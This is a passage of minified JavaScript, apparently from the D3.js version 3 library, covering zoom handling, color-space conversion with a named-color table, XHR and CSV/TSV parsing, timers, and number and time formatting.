v(){o&&o.domain(i.range().map(function(t){return(t-x.x)/x.k}).map(i.invert)),s&&s.domain(a.range().map(function(t){return(t-x.y)/x.k}).map(a.invert))}function A(t){f++||t({type:"zoomstart"})}function N(t){v(),t({type:"zoom",scale:x.k,translate:[x.x,x.y]})}function C(t){--f||(t({type:"zoomend"}),u=null)}function L(){var t=this,n=M.of(t,arguments),e=0,r=j.select(P(t)).on(p,function(){e=1,S(j.mouse(t),i),N(n)}).on(d,function(){r.on(p,null).on(d,null),o(e),C(n)}),i=_(j.mouse(t)),o=mt(t);Su.call(t),A(n)}function z(){var s,l=this,c=M.of(l,arguments),h={},f=0,i=".zoom-"+j.event.changedTouches[0].identifier,a="touchmove"+i,u="touchend"+i,p=[],o=j.select(l),d=mt(l);function g(){var t=j.touches(l);return s=x.k,t.forEach(function(t){t.identifier in h&&(h[t.identifier]=_(t))}),t}function t(){var t=j.event.target;j.select(t).on(a,v).on(u,m),p.push(t);for(var n=j.event.changedTouches,e=0,r=n.length;e<r;++e)h[n[e].identifier]=null;var i,o=g(),t=Date.now();1===o.length?(t-y<500&&(i=o[0],k(l,i,h[i.identifier],Math.floor(Math.log(x.k)/Math.LN2)+1),D()),y=t):1<o.length&&(i=o[0],t=o[1],o=i[0]-t[0],t=i[1]-t[1],f=o*o+t*t)}function v(){var t,n,e=j.touches(l);Su.call(l);for(var r,i,o,a=0,u=e.length;a<u;++a,n=null)if(t=e[a],n=h[t.identifier]){if(o)break;i=t,o=n}n&&(r=(r=t[0]-i[0])*r+(r=t[1]-i[1])*r,r=f&&Math.sqrt(r/f),i=[(i[0]+t[0])/2,(i[1]+t[1])/2],o=[(o[0]+n[0])/2,(o[1]+n[1])/2],E(r*s)),y=null,S(i,o),N(c)}function m(){if(j.event.touches.length){for(var t,n=j.event.changedTouches,e=0,r=n.length;e<r;++e)delete h[n[e].identifier];for(t in h)return void g()}j.selectAll(p).on(i,null),o.on(b,L).on(w,z),d(),C(c)}t(),A(c),o.on(b,null).on(w,t)}function m(){var t=M.of(this,arguments);r?clearTimeout(r):(Su.call(this),n=_(u=e||j.mouse(this)),A(t)),r=setTimeout(function(){r=null,C(t)},50),D(),E(Math.pow(2,.002*Dt())*x.k),S(u,n),N(t)}function T(){var t=j.mouse(this),n=Math.log(x.k)/Math.LN2;k(this,t,_(t),j.event.shiftKey?Math.ceil(n)-1:Math.floor(n)+1)}return qt=qt||("onwheel"in R?(Dt=function(){return-j.event.deltaY*(j.event.deltaMode?120:1)},"wheel"):"onmousewheel"in R?(Dt=function(){return j.event.wheelDelta},"mousewheel"):(Dt=function(){return-j.event.detail},"MozMousePixelScroll")),g.event=function(t){t.each(function(){var a=M.of(this,arguments),n=x;Nu?j.select(this).transition().each("start.zoom",function(){x=this.__chart__||{x:0,y:0,k:1},A(a)}).tween("zoom:zoom",function(){var e=l[0],t=l[1],r=u?u[0]:e/2,i=u?u[1]:t/2,o=j.interpolateZoom([(r-x.x)/x.k,(i-x.y)/x.k,e/x.k],[(r-n.x)/n.k,(i-n.y)/n.k,e/n.k]);return function(t){var n=o(t),t=e/n[2];this.__chart__=x={x:r-n[0]*t,y:i-n[1]*t,k:t},N(a)}}).each("interrupt.zoom",function(){C(a)}).each("end.zoom",function(){C(a)}):(this.__chart__=x,A(a),N(a),C(a))})},g.translate=function(t){return arguments.length?(x={x:+t[0],y:+t[1],k:x.k},v(),g):[x.x,x.y]},g.scale=function(t){return arguments.length?(x={x:x.x,y:x.y,k:null},E(+t),v(),g):x.k},g.scaleExtent=function(t){return arguments.length?(c=null==t?It:[+t[0],+t[1]],g):c},g.center=function(t){return arguments.length?(e=t&&[+t[0],+t[1]],g):e},g.size=function(t){return arguments.length?(l=t&&[+t[0],+t[1]],g):l},g.duration=function(t){return arguments.length?(h=+t,g):h},g.x=function(t){return arguments.length?(i=(o=t).copy(),x={x:0,y:0,k:1},g):o},g.y=function(t){return arguments.length?(a=(s=t).copy(),x={x:0,y:0,k:1},g):s},j.rebind(g,M,"on")};var Dt,qt,It=[0,1/0];function Ot(){}function Ht(t,n,e){return this instanceof Ht?(this.h=+t,this.s=+n,void(this.l=+e)):arguments.length<2?t instanceof Ht?new Ht(t.h,t.s,t.l):on(""+t,an,Ht):new Ht(t,n,e)}(j.color=Ot).prototype.toString=function(){return this.rgb()+""};n=(j.hsl=Ht).prototype=new Ot;function Yt(t,n,e){var r,i;function o(t){return Math.round(255*(360<(t=t)?t-=360:t<0&&(t+=360),t<60?r+(i-r)*t/60:t<180?i:t<240?r+(i-r)*(240-t)/60:r))}return t=isNaN(t)?0:(t%=360)<0?t+360:t,n=isNaN(n)||n<0?0:1<n?1:n,r=2*(e=e<0?0:1<e?1:e)-(i=e<=.5?e*(1+n):e+n-e*n),new tn(o(t+120),o(t),o(t-120))}function Ut(t,n,e){return this instanceof Ut?(this.h=+t,this.c=+n,void(this.l=+e)):arguments.length<2?t instanceof Ut?new Ut(t.h,t.c,t.l):Gt((t instanceof $t?t:t=un((t=j.rgb(t)).r,t.g,t.b)).l,t.a,t.b):new Ut(t,n,e)}n.brighter=function(t){return t=Math.pow(.7,arguments.length?t:1),new Ht(this.h,this.s,this.l/t)},n.darker=function(t){return t=Math.pow(.7,arguments.length?t:1),new Ht(this.h,this.s,t*this.l)},n.rgb=function(){return Yt(this.h,this.s,this.l)};o=(j.hcl=Ut).prototype=new Ot;function Xt(t,n,e){return isNaN(t)&&(t=0),isNaN(n)&&(n=0),new $t(e,Math.cos(t*=At)*n,Math.sin(t)*n)}function $t(t,n,e){return this instanceof $t?(this.l=+t,this.a=+n,void(this.b=+e)):arguments.length<2?t instanceof $t?new $t(t.l,t.a,t.b):t instanceof Ut?Xt(t.h,t.c,t.l):un((t=tn(t)).r,t.g,t.b):new $t(t,n,e)}o.brighter=function(t){return new Ut(this.h,this.c,Math.min(100,this.l+Bt*(arguments.length?t:1)))},o.darker=function(t){return new Ut(this.h,this.c,Math.max(0,this.l-Bt*(arguments.length?t:1)))},o.rgb=function(){return Xt(this.h,this.c,this.l).rgb()},j.lab=$t;var Bt=18,Ft=.95047,Wt=1,Vt=1.08883,h=$t.prototype=new Ot;function Zt(t,n,e){t=(t+16)/116,e=t-e/200;return new tn(Kt(3.2404542*(n=Qt(n=t+n/500)*Ft)-1.5371385*(t=Qt(t)*Wt)-.4985314*(e=Qt(e)*Vt)),Kt(-.969266*n+1.8760108*t+.041556*e),Kt(.0556434*n-.2040259*t+1.0572252*e))}function Gt(t,n,e){return 0<t?new Ut(Math.atan2(e,n)*Nt,Math.sqrt(n*n+e*e),t):new Ut(NaN,NaN,t)}function Qt(t){return.206893034<t?t*t*t:(t-4/29)/7.787037}function Jt(t){return.008856<t?Math.pow(t,1/3):7.787037*t+4/29}function Kt(t){return Math.round(255*(t<=.00304?12.92*t:1.055*Math.pow(t,1/2.4)-.055))}function tn(t,n,e){return this instanceof tn?(this.r=~~t,this.g=~~n,void(this.b=~~e)):arguments.length<2?t instanceof tn?new tn(t.r,t.g,t.b):on(""+t,tn,Yt):new tn(t,n,e)}function nn(t){return new tn(t>>16,t>>8&255,255&t)}function en(t){return nn(t)+""}h.brighter=function(t){return new $t(Math.min(100,this.l+Bt*(arguments.length?t:1)),this.a,this.b)},h.darker=function(t){return new $t(Math.max(0,this.l-Bt*(arguments.length?t:1)),this.a,this.b)},h.rgb=function(){return Zt(this.l,this.a,this.b)};n=(j.rgb=tn).prototype=new Ot;function rn(t){return t<16?"0"+Math.max(0,t).toString(16):Math.min(255,t).toString(16)}function on(t,n,e){var r,i=0,o=0,a=0,u=/([a-z]+)\((.*)\)/.exec(t=t.toLowerCase());if(u)switch(r=u[2].split(","),u[1]){case"hsl":return e(parseFloat(r[0]),parseFloat(r[1])/100,parseFloat(r[2])/100);case"rgb":return n(ln(r[0]),ln(r[1]),ln(r[2]))}return(u=cn.get(t))?n(u.r,u.g,u.b):(null==t||"#"!==t.charAt(0)||isNaN(u=parseInt(t.slice(1),16))||(4===t.length?(i=(3840&u)>>4,i|=i>>4,o=240&u,o|=o>>4,a=15&u,a|=a<<4):7===t.length&&(i=(16711680&u)>>16,o=(65280&u)>>8,a=255&u)),n(i,o,a))}function an(t,n,e){var r,i,o=Math.min(t/=255,n/=255,e/=255),a=Math.max(t,n,e),u=a-o,s=(a+o)/2;return u?(i=s<.5?u/(a+o):u/(2-a-o),r=t==a?(n-e)/u+(n<e?6:0):n==a?(e-t)/u+2:(t-n)/u+4,r*=60):(r=NaN,i=0<s&&s<1?0:r),new Ht(r,i,s)}function un(t,n,e){var r=Jt((.4124564*(t=sn(t))+.3575761*(n=sn(n))+.1804375*(e=sn(e)))/Ft),i=Jt((.2126729*t+.7151522*n+.072175*e)/Wt);return $t(116*i-16,500*(r-i),200*(i-Jt((.0193339*t+.119192*n+.9503041*e)/Vt)))}function sn(t){return(t/=255)<=.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)}function ln(t){var n=parseFloat(t);return"%"===t.charAt(t.length-1)?Math.round(2.55*n):n}n.brighter=function(t){t=Math.pow(.7,arguments.length?t:1);var n=this.r,e=this.g,r=this.b;return n||e||r?(n&&n<30&&(n=30),e&&e<30&&(e=30),r&&r<30&&(r=30),new tn(Math.min(255,n/t),Math.min(255,e/t),Math.min(255,r/t))):new tn(30,30,30)},n.darker=function(t){return new tn((t=Math.pow(.7,arguments.length?t:1))*this.r,t*this.g,t*this.b)},n.hsl=function(){return an(this.r,this.g,this.b)},n.toString=function(){return"#"+rn(this.r)+rn(this.g)+rn(this.b)};var cn=j.map({aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074});function hn(t){return"function"==typeof t?t:function(){return t}}function fn(r){return function(t,n,e){return 2===arguments.length&&"function"==typeof n&&(e=n,n=null),pn(t,n,r,e)}}function pn(i,o,a,t){var e,u={},s=j.dispatch("beforesend","progress","load","error"),l={},c=new XMLHttpRequest,h=null;function n(){var t,n,e,r=c.status;if(!r&&((e=(n=c).responseType)&&"text"!==e?n.response:n.responseText)||200<=r&&r<300||304===r){try{t=a.call(u,c)}catch(t){return void s.error.call(u,t)}s.load.call(u,t)}else s.error.call(u,c)}return"onload"in(c=this.XDomainRequest&&!("withCredentials"in c)&&/^(http(s)?:)?\/\//.test(i)?new XDomainRequest:c)?c.onload=c.onerror=n:c.onreadystatechange=function(){3<c.readyState&&n()},c.onprogress=function(t){var n=j.event;j.event=t;try{s.progress.call(u,c)}finally{j.event=n}},u.header=function(t,n){return t=(t+"").toLowerCase(),arguments.length<2?l[t]:(null==n?delete l[t]:l[t]=n+"",u)},u.mimeType=function(t){return arguments.length?(o=null==t?null:t+"",u):o},u.responseType=function(t){return arguments.length?(h=t,u):h},u.response=function(t){return a=t,u},["get","post"].forEach(function(t){u[t]=function(){return u.send.apply(u,[t].concat(f(arguments)))}}),u.send=function(t,n,e){if(2===arguments.length&&"function"==typeof n&&(e=n,n=null),c.open(t,i,!0),null==o||"accept"in l||(l.accept=o+",*/*"),c.setRequestHeader)for(var r in l)c.setRequestHeader(r,l[r]);return null!=o&&c.overrideMimeType&&c.overrideMimeType(o),null!=h&&(c.responseType=h),null!=e&&u.on("error",e).on("load",function(t){e(null,t)}),s.beforesend.call(u,c),c.send(null==n?null:n),u},u.abort=function(){return c.abort(),u},j.rebind(u,s,"on"),null==t?u:u.get(1===(e=t).length?function(t,n){e(null==t?n:null)}:e)}cn.forEach(function(t,n){cn.set(t,nn(n))}),j.functor=hn,j.xhr=fn(L),j.dsv=function(i,o){var n=new RegExp('["'+i+"\n]"),f=i.charCodeAt(0);function a(t,n,e){arguments.length<3&&(e=n,n=null);var r=pn(t,o,null==n?u:s(n),e);return r.row=function(t){return arguments.length?r.response(null==(n=t)?u:s(t)):n},r}function u(t){return a.parse(t.responseText)}function s(n){return function(t){return a.parse(t.responseText,n)}}function e(t){return t.map(l).join(i)}function l(t){return n.test(t)?'"'+t.replace(/\"/g,'""')+'"':t}return a.parse=function(t,r){var i;return a.parseRows(t,function(t,n){if(i)return i(t,n-1);var e=new Function("d","return {"+t.map(function(t,n){return JSON.stringify(t)+": d["+n+"]"}).join(",")+"}");i=r?function(t,n){return r(e(t),n)}:e})},a.parseRows=function(i,t){var n,o,a={},u={},e=[],s=i.length,l=0,r=0;function c(){if(s<=l)return u;if(o)return o=!1,a;var t=l;if(34===i.charCodeAt(t)){for(var n=t;n++<s;)if(34===i.charCodeAt(n)){if(34!==i.charCodeAt(n+1))break;++n}return l=n+2,13===(e=i.charCodeAt(n+1))?(o=!0,10===i.charCodeAt(n+2)&&++l):10===e&&(o=!0),i.slice(t+1,n).replace(/""/g,'"')}for(;l<s;){var e,r=1;if(10===(e=i.charCodeAt(l++)))o=!0;else if(13===e)o=!0,10===i.charCodeAt(l)&&(++l,++r);else if(e!==f)continue;return i.slice(t,l-r)}return i.slice(t)}for(;(n=c())!==u;){for(var h=[];n!==a&&n!==u;)h.push(n),n=c();t&&null==(h=t(h,r++))||e.push(h)}return e},a.format=function(t){if(Array.isArray(t[0]))return a.formatRows(t);var e=new S,r=[];return t.forEach(function(t){for(var n in t)e.has(n)||r.push(e.add(n))}),[r.map(l).join(i)].concat(t.map(function(n){return r.map(function(t){return l(n[t])}).join(i)})).join("\n")},a.formatRows=function(t){return t.map(e).join("\n")},a},j.csv=j.dsv(",","text/csv"),j.tsv=j.dsv(" ","text/tab-separated-values");var dn,gn,vn,mn,yn=this[k(this,"requestAnimationFrame")]||function(t){setTimeout(t,17)};function xn(t,n,e){var r=arguments.length;r<2&&(n=0);r={c:t,t:(e=r<3?Date.now():e)+n,n:null};return gn?gn.n=r:dn=r,gn=r,vn||(mn=clearTimeout(mn),vn=1,yn(bn)),r}function bn(){var t=wn(),t=Mn()-t;24<t?(isFinite(t)&&(clearTimeout(mn),mn=setTimeout(bn,t)),vn=0):(vn=1,yn(bn))}function wn(){for(var t=Date.now(),n=dn;n;)t>=n.t&&n.c(t-n.t)&&(n.c=null),n=n.n;return t}function Mn(){for(var t,n=dn,e=1/0;n;)n=n.c?(n.t<e&&(e=n.t),(t=n).n):t?t.n=n.n:dn=n.n;return gn=t,e}function _n(t,n){return n-(t?Math.ceil(Math.log(t)/Math.LN10):1)}j.timer=function(){xn.apply(this,arguments)},j.timer.flush=function(){wn(),Mn()},j.round=function(t,n){return n?Math.round(t*(n=Math.pow(10,n)))/n:Math.round(t)};var En=["y","z","a","f","p","n","µ","m","","k","M","G","T","P","E","Z","Y"].map(function(t,n){var e=Math.pow(10,3*z(8-n));return{scale:8<n?function(t){return t/e}:function(t){return t*e},symbol:t}});j.formatPrefix=function(t,n){var e=0;return(t=+t)&&(t<0&&(t*=-1),n&&(t=j.round(t,_n(t,n))),e=1+Math.floor(1e-12+Math.log(t)/Math.LN10),e=Math.max(-24,Math.min(24,3*Math.floor((e-1)/3)))),En[8+e/3]};var Sn=/(?:([^{])?([<>=^]))?([+\- ])?([$#])?(0)?(\d+)?(,)?(\.-?\d+)?([a-z%])?/i,kn=j.map({b:function(t){return t.toString(2)},c:function(t){return String.fromCharCode(t)},o:function(t){return t.toString(8)},x:function(t){return t.toString(16)},X:function(t){return t.toString(16).toUpperCase()},g:function(t,n){return t.toPrecision(n)},e:function(t,n){return t.toExponential(n)},f:function(t,n){return t.toFixed(n)},r:function(t,n){return(t=j.round(t,_n(t,n))).toFixed(Math.max(0,Math.min(20,_n(t*(1+1e-15),n))))}});function An(t){return t+""}var Nn=j.time={},Cn=Date;function Ln(){this._=new Date(1<arguments.length?Date.UTC.apply(this,arguments):arguments[0])}Ln.prototype={getDate:function(){return this._.getUTCDate()},getDay:function(){return this._.getUTCDay()},getFullYear:function(){return this._.getUTCFullYear()},getHours:function(){return this._.getUTCHours()},getMilliseconds:function(){return this._.getUTCMilliseconds()},getMinutes:function(){return this._.getUTCMinutes()},getMonth:function(){return this._.getUTCMonth()},getSeconds:function(){return this._.getUTCSeconds()},getTime:function(){return this._.getTime()},getTimezoneOffset:function(){return 0},valueOf:function(){return this._.valueOf()},setDate:function(){zn.setUTCDate.apply(this._,arguments)},setDay:function(){zn.setUTCDay.apply(this._,arguments)},setFullYear:function(){zn.setUTCFullYear.apply(this._,arguments)},setHours:function(){zn.setUTCHours.apply(this._,arguments)},setMilliseconds:function(){zn.setUTCMilliseconds.apply(this._,arguments)},setMinutes:function(){zn.setUTCMinutes.apply(this._,arguments)},setMonth:function(){zn.setUTCMonth.apply(this._,arguments)},setSeconds:function(){zn.setUTCSeconds.apply(this._,arguments)},setTime:function(){zn.setTime.apply(this._,arguments)}};var zn=Date.prototype;function Tn(r,o,a){function t(t){var n=r(t),e=i(n,1);return t-n<e-t?n:e}function u(t){return o(t=r(new Cn(t-1)),1),t}function i(t,n){return o(t=new Cn(+t),n),t}function s(t,n,e){var r=u(t),i=[];if(1<e)for(;r<n;)a(r)%e||i.push(new Date(+r)),o(r,1);else for(;r<n;)i.push(new Date(+r)),o(r,1);return i}(r.floor=r).round=t,r.ceil=u,r.offset=i,r.range=s;var n=r.utc=jn(r);return(n.floor=n).round=jn(t),n.ceil=jn(u),n.offset=jn(i),n.range=function(t,n,e){try{var r=new(Cn=Ln);return r._=t,s(r,n,e)}finally{Cn=Date}},r}function jn(r){return function(t,n){try{var e=new(Cn=Ln);return e._=t,r(e,n)._}finally{Cn=Date}}}function Rn(t){var n=t.dateTime,e=t.date,r=t.time,i=t.periods,o=t.days,a=t.shortDays,u=t.months,s=t.shortMonths;function l(u){var s=u.length;function t(t){for(var n,e,r,i=[],o=-1,a=0;++o<s;)37===u.charCodeAt(o)&&(i.push(u.slice(a,o)),null!=(e=Pn[n=u.charAt(++o)])&&(n=u.charAt(++o)),(r=b[n])&&(n=r(t,null==e?"e"===n?" ":"0":e)),i.push(n),a=o+1);return i.push(u.slice(a,o)),i.join("")}return t.parse=function(t){var n={y:1900,m:0,d:1,H:0,M:0,S:0,L:0,Z:null};if(c(n,u,t,0)!=t.length)return null;"p"in n&&(n.H=n.H%12+12*n.p);var e=null!=n.Z&&Cn!==Ln,t=new(e?Ln:Cn);return"j"in n?t.setFullYear(n.y,0,n.j):"W"in n||"U"in n?("w"in n||(n.w="W"in n?1:0),t.setFullYear(n.y,0,1),t.setFullYear(n.y,0,"W"in n?(n.w+6)%7+7*n.W-(t.getDay()+5)%7:n.w+7*n.U-(t.getDay()+6)%7)):t.setFullYear(n.y,n.m,n.d),t.setHours(n.H+(n.Z/100|0),n.M+n.Z%100,n.S,n.L),e?t._:t},t.toString=function(){return u},t}function c(t,n,e,r){for(var i,o,a=0,u=n.length,s=e.length;a<u;){if(s<=r)return-1;if(37===(i=n.charCodeAt(a++))){if(o=n.charAt(a++),!(o=w[o in Pn?n.charAt(a++):o])||(r=o(t,e,r))<0)return-1}else if(i!=e.charCodeAt(r++))return-1}return r}l.utc=function(t){var e=l(t);function n(t){try{var n=new(Cn=Ln);return n._=t,e(n)}finally{Cn=Date}}return n.parse=function(t){try{Cn=Ln;var n=e.parse(t);return n&&n._}finally{Cn=Date}},n.toString=e.toString,n},l.multi=l.utc.multi=ee;var h=j.map(),f=On(o),p=Hn(o),d=On(a),g=Hn(a),v=On(u),m=Hn(u),y=On(s),x=Hn(s);i.forEach(function(t,n){h.set(t.toLowerCase(),n)});var b={a:function(t){return a[t.getDay()]},A:function(t){return o[t.getDay()]},b:function(t){return s[t.getMonth()]},B:function(t){return u[t.getMonth()]},c:l(n),d:function(t,n){return In(t.getDate(),n,2)},e:function(t,n){return In(t.getDate(),n,2)},H:function(t,n){return In(t.getHours(),n,2)},I:function(t,n){return In(t.getHours()%12||12,n,2)},j:function(t,n){return In(1+Nn.dayOfYear(t),n,3)},L:function(t,n){return In(t.getMilliseconds(),n,3)},m:function(t,n){return In(t.getMonth()+1,n,2)},M:function(t,n){return In(t.getMinutes(),n,2)},p:function(t){return i[+(12<=t.getHours())]},S:function(t,n){return In(t.getSeconds(),n,2)},U:function(t,n){return In(Nn.sundayOfYear(t),n,2)},w:function(t){return t.getDay()},W:function(t,n){return In(Nn.mondayOfYear(t),n,2)},x:l(e),X:l(r),y:function(t,n){return In(t.getFullYear()%100,n,2)},Y:function(t,n){return In(t.getFullYear()%1e4,n,4)},Z:te,"%":function(){return"%"}},w={a:function(t,n,e){d.lastIndex=0;n=d.exec(n.slice(e));return n?(t.w=g.get(n[0].toLowerCase()),e+n[0].length):-1},A:function(t,n,e){f.lastIndex=0;n=f.exec(n.slice(e));return n?(t.w=p.get(n[0].toLowerCase()),e+n[0].length):-1},b:function(t,n,e){y.lastIndex=0;n=y.exec(n.slice(e));return n?(t.m=x.get(n[0].toLowerCase()),e+n[0].length):-1},B:function(t,n,e){v.lastIndex=0;n=v.exec(n.slice(e));return n?(t.m=m.get(n[0].toLowerCase()),e+n[0].length):-1},c:function(t,n,e){return c(t,b.c.toString(),n,e)},d:Vn,e:Vn,H:Gn,I:Gn,j:Zn,L:Kn,m:Wn,M:Qn,p:function(t,n,e){n=h.get(n.slice(e,e+=2).toLowerCase());return null==n?-1:(t.p=n,e)},S:Jn,U:Un,w:Yn,W:Xn,x:function(t,n,e){return c(t,b.x.toString(),n,e)},X:function(t,n,e){return c(t,b.X.toString(),n,e)},y:Bn,Y:$n,Z:Fn,"%":ne};return l}Nn.year=Tn(function(t){return(t=Nn.day(t)).setMonth(0,1),t},function(t,n){t.setFullYear(t.getFullYear()+n)},function(t){return t.getFullYear()}),Nn.years=Nn.year.range,Nn.years.utc=Nn.year.utc.range,Nn.day=Tn(function(t){var n=new Cn(2e3,0);return n.setFullYear(t.getFullYear(),t.getMonth(),t.getDate()),n},function(t,n){t.setDate(t.getDate()+n)},function(t){return t.getDate()-1}),Nn.days=Nn.day.range,Nn.days.utc=Nn.day.utc.range,Nn.dayOfYear=function(t){var n=Nn.year(t);return Math.floor((t-n-6e4*(t.getTimezoneOffset()-n.getTimezoneOffset()))/864e5)},["sunday","monday","tuesday","wednesday","thursday","friday","saturday"].forEach(function(t,e){e=7-e;var n=Nn[t]=Tn(function(t){return(t=Nn.day(t)).setDate(t.getDate()-(t.getDay()+e)%7),t},function(t,n){t.setDate(t.getDate()+7*Math.floor(n))},function(t){var n=Nn.year(t).getDay();return Math.floor((Nn.dayOfYear(t)+(n+e)%7)/7)-(n!==e)});Nn[t+"s"]=n.range,Nn[t+"s"].utc=n.utc.range,Nn[t+"OfYear"]=function(t){var n=Nn.year(t).getDay();return Math.floor((Nn.dayOfYear(t)+(n+e)%7)/7)}}),Nn.week=Nn.sunday,Nn.weeks=Nn.sunday.range,Nn.weeks.utc=Nn.sunday.utc.range,Nn.weekOfYear=Nn.sundayOfYear;var Pn={"-":"",_:" ",0:"0"},Dn=/^\s*\d+/,qn=/^%/;function In(t,n,e){var r=t<0?"-":"",i=(r?-t:t)+"",t=i.length;return r+(t<e?new Array(e-t+1).join(n)+i:i)}function On(t){return new RegExp("^(?:"+t.map(j.requote).join("|")+")","i")}function Hn(t){for(var n=new y,e=-1,r=t.length;++e<r;)n.set(t[e].toLowerCase(),e);return n}function Yn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+1));return n?(t.w=+n[0],e+n[0].length):-1}function Un(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e));return n?(t.U=+n[0],e+n[0].length):-1}function Xn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e));return n?(t.W=+n[0],e+n[0].length):-1}function $n(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+4));return n?(t.y=+n[0],e+n[0].length):-1}function Bn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.y=(t=+n[0])+(68<t?1900:2e3),e+n[0].length):-1}function Fn(t,n,e){return/^[+-]\d{4}$/.test(n=n.slice(e,e+5))?(t.Z=-n,e+5):-1}function Wn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.m=n[0]-1,e+n[0].length):-1}function Vn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.d=+n[0],e+n[0].length):-1}function Zn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+3));return n?(t.j=+n[0],e+n[0].length):-1}function Gn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.H=+n[0],e+n[0].length):-1}function Qn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.M=+n[0],e+n[0].length):-1}function Jn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.S=+n[0],e+n[0].length):-1}function Kn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+3));return n?(t.L=+n[0],e+n[0].length):-1}function te(t){var n=t.getTimezoneOffset(),e=0<n?"-":"+",t=z(n)/60|0,n=z(n)%60;return e+In(t,"0",2)+In(n,"0",2)}function ne(t,n,e){qn.lastIndex=0;n=qn.exec(n.slice(e,e+1));return n?e+n[0].length:-1}function ee(r){for(var t=r.length,n=-1;++n<t;)r[n][0]=this(r[n][0]);return function(t){for(var n=0,e=r[n];!e[1](t);)e=r[++n];return e[0](t)}}j.locale=function(t){return{numberFormat:(w=t.decimal,u=t.thousands,s=t.grouping,e=t.currency,M=s&&u?function(t,n){for(var e=t.length,r=[],i=0,o=s[0],a=0;0<e&&0<o&&(n<a+o+1&&(o=Math.max(1,n-a)),r.push(t.substring(e-=o,e+o)),!((a+=o+1)>n));)o=s[i=(i+1)%s.length];return r.reverse().join(u)}:L,function(t){var t=Sn.exec(t),u=t[1]||" ",s=t[2]||">",l=t[3]||"-",n=t[4]||"",c=t[5],h=+t[6],f=t[7],p=t[8],d=t[9],g=1,v="",m="",y=!1,x=!0,p=p&&+p.substring(1);switch((c||"0"===u&&"="===s)&&(c=u="0",s="="),d){case"n":f=!0,d="g";break;case"%":g=100,m="%",d="f";break;case"p":g=100,m="%",d="r";break;case"b":case"o":case"x":case"X":"#"===n&&(v="0"+d.toLowerCase());case"c":x=!1;case"d":y=!0,p=0;break;case"s":g=-1,d="r"}"$"===n&&(v=e[0],m=e[1]),"r"!=d||p||(d="g"),null!=p&&("g"==d?p=Math.max(1,Math.min(21,p)):"e"!=d&&"f"!=d||(p=Math.max(0,Math.min(20,p))));var d=kn.get(d)||An,b=c&&f;return function(t){var n=m;if(y&&t%1)return"";var e=t<0||0===t&&1/t<0?(t=-t,"-"):"-"===l?"":l;g<0?(t=(i=j.formatPrefix(t,p)).scale(t),n=i.symbol+m):t*=g;var r,i,o=(t=d(t,p)).lastIndexOf(".");i=o<0?(a=x?t.lastIndexOf("e"):-1)<0?(r=t,""):(r=t.substring(0,a),t.substring(a)):(r=t.substring(0,o),w+t.substring(o+1)),!c&&f&&(r=M(r,1/0));var a=v.length+r.length+i.length+(b?0:e.length),o=a<h?new Array(a=h-a+1).join(u):"";return 